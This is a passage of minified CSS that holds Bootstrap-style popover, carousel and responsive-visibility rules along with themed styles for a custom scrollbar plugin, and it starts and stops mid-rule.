";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.mCustomScrollbar{ -ms-touch-action: pinch-zoom; touch-action: pinch-zoom;}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{ -ms-touch-action: auto; touch-action: auto; }.mCustomScrollBox{ position: relative;overflow: hidden;height: 100%;max-width: 100%;outline: none;direction: ltr;}.mCSB_container{ overflow: hidden;width: auto;height: auto;}.mCSB_inside > .mCSB_container{ margin-right: 30px; }.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } .mCS-dir-rtl > .mCSB_inside > .mCSB_container{ margin-right: 0;margin-left: 30px;}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } .mCSB_scrollTools{ position: absolute;width: 16px;height: auto;left: auto;top: 0;right: 0;bottom: 0;}.mCSB_outside + .mCSB_scrollTools{ right: -26px; } .mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ right: auto;left: 0;}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } .mCSB_scrollTools .mCSB_draggerContainer{ position: absolute;top: 0;left: 0;bottom: 0;right: 0; height: auto;}.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }.mCSB_scrollTools .mCSB_draggerRail{width: 2px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;}.mCSB_scrollTools .mCSB_dragger{ cursor: pointer;width: 100%;height: 30px; z-index: 1;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ position: relative;width: 4px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;text-align: center;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 12px;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px;}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display: block;position: absolute;height: 20px;width: 100%;overflow: hidden;margin: 0 auto;cursor: pointer;}.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right: 0;margin-bottom: 30px;}.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } .mCSB_scrollTools.mCSB_scrollTools_horizontal{width: auto;height: 16px;top: auto;right: 0;bottom: 0;left: 0;}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: -26px; } .mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 2px;margin: 7px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width: 30px; height: 100%;left: 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 4px;margin: 6px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height: 12px; margin: 2px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 8px; margin: 4px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display: block;position: absolute;width: 20px;height: 100%;overflow: hidden;margin: 0 auto;cursor: pointer;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }.mCSB_container_wrapper{position: absolute;height: auto;width: auto;overflow: hidden;top: 0;left: 0;right: 0;bottom: 0;margin-right: 30px;margin-bottom: 30px;}.mCSB_container_wrapper > .mCSB_container{padding-right: 30px;padding-bottom: 30px;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ margin-right: 0;margin-left: 30px;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ padding-right: 0; }.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ padding-bottom: 0; }.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right: 0; margin-left: 0;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;transition: opacity .2s ease-in-out, background-color .2s ease-in-out;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; -moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; -o-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; }.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover > .mCSB_scrollTools,.mCustomScrollBox:hover ~ .mCSB_scrollTools,.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.4);filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.75);filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.85);filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; }.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.9);filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image: url(mCSB_buttons.png); background-repeat: no-repeat;opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; }.mCSB_scrollTools .mCSB_buttonUp{background-position: 0 0;}.mCSB_scrollTools .mCSB_buttonDown{background-position: 0 -20px;}.mCSB_scrollTools .mCSB_buttonLeft{background-position: 0 -40px;}.mCSB_scrollTools .mCSB_buttonRight{background-position: 0 -56px;}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.1);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.75);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 4px;margin: 6px auto;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position: -32px -20px; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position: -40px -40px; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.75);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -56px; }.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.1);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 6px;background-color: #fff; background-color: rgba(255,255,255,0.75);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 4px;margin: 6px 0;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 6px;margin: 5px auto;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position: -16px -20px; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position: -20px -40px; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.75);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position: -100px -56px; }.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 2px;margin: 7px auto;}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position: -80px 0; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 14px;margin: 0 1px;}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger 